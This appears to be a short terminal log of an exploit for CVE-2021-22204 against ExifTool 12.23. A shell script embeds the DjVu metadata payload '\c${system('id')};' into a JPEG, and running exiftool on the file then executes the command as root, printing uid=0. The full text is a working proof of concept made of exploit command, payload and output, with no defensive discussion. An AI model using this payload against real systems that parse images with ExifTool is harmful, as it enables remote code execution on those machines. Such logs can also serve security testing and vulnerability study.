 root@airsky:~/exiftool/CVE-2021-22204# ./CVE-2021-22204.sh "system('id')" tim22g.jpg
CVE-2021-22204
Creating payload
(metadata "\c${system('id')};")
1 image files updated
Finishedroot@airsky:~/exiftool/CVE-2021-22204# exiftool tim22g.jpg
uid=0(root) gid=0(root) groups=0(root)
ExifTool Version Number : 12.23
File Name : tim22g.jpg
Directory : .
File Size : 49 KiB
File Modification Date/Time : 2022:01:18 18:08:10+08:00
File Access Date/Time : 2022:01:18 18:08:10+08:00
File Inode Change Date/Time : 2022:01:18 18:08:10+08:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Exif Byte Order : Big-endian (Motorola, MM)
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Y Cb Cr Positioning : Centered
DjVu Version : 0.24
Spatial Resolution : 300
Gamma : 2.2
Orientation : Horizontal (normal)
Image Width : 1500
Image Height : 759
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1500x759
Megapixels : 1.1
root@airsky:~/exiftool/CVE-2021-22204#